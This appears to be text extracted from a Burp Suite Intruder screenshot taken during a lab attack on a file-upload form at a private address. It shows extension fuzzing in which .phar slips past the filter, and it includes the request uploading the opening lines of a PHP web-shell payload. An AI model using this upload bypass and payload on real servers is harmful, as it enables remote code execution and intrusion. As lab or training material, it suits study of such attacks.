 2. Intruder attack of http://172.17.0.2
Attack Save
2. Intruder attack of http://172.17.0.2
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -8\r\n\r\n Comment
10 phtm 200 0 255 No se permite la subida de archivos que no...
11 phtml 200 3 256 No se permite la subida de archivos que no...
12 pgif 200 0 255 No se permite la subida de archivos que no...
13 shtml 200 1 256 No se permite la subida de archivos que no...
14 htaccess 200 0 255 No se permite la subida de archivos que no...
15 phar 200 1 257 El archivo payload.phar ha sido subido corr...
16 inc 200 0 255 No se permite la subida de archivos que no...
17 hphp 200 1 256 No se permite la subida de archivos que no...
18 ctp 200 0 256 No se permite la subida de archivos que no...
19 module 200 2 256 No se permite la subida de archivos que no...
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://172.17.0.2
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryegHWUoclvch6s5Cb
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.17.0.2/machine.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryegHWUoclvch6s5Cb
16 Content-Disposition: form-data; name="file"; filename="payload.phar"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
26 }else{
27 $dis=array();
28 }